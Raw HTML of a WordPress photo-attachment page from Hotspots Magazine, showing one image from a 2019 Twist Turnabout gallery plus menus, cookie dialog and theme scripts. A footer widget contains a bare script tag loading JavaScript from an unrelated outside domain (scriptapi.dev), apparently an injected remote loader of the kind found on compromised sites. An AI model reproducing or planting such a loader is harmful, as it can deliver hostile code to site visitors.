                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Twist&#8217;s Annual 2019 Turnabout &#8211; Photos" class="entry-crumb" href="https://hotspotsmagazine.com/2019/10/10/twists-annual-2019-turnabout-photos/">Twist&#8217;s Annual 2019 Turnabout &#8211; Photos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">twist_srl_100919_6</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>twist_srl_100919_6</span>
                                </h1>            <a href="https://hotspotsmagazine.com/wp-content/uploads/2019/10/twist_srl_100919_6.jpg" title="twist_srl_100919_6" rel="attachment"><img class="td-attachment-page-image" src="https://hotspotsmagazine.com/wp-content/uploads/2019/10/twist_srl_100919_6.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://hotspotsmagazine.com/2019/10/10/twists-annual-2019-turnabout-photos/twist_srl_100919_5/'><img width="108" height="150" src="https://hotspotsmagazine.com/wp-content/uploads/2019/10/twist_srl_100919_5.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" title="twist_srl_100919_6 | Hotspots Magazine Hotspots Magazine" /></a></div>
                            <div class="td-attachment-next"><a href='https://hotspotsmagazine.com/2019/10/10/twists-annual-2019-turnabout-photos/twist_srl_100919_7/'><img width="122" height="150" src="https://hotspotsmagazine.com/wp-content/uploads/2019/10/twist_srl_100919_7.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" title="twist_srl_100919_6 | Hotspots Magazine Hotspots Magazine" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="block-7" class="td_block_template_1 widget block-7 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><aside id="block-9" class="td_block_template_1 widget block-9 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/20/river-city-casino-hotel-accused-of-transphobia-ahead-of-st-louis-pride-event/"  rel="bookmark" title="River City Casino &#038; Hotel Accused Of Transphobia Ahead Of St. Louis Pride Event">River City Casino &#038; Hotel Accused Of Transphobia Ahead Of St. Louis Pride Event</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:18:01-05:00" >January 20, 2026</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6970c602e8632
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
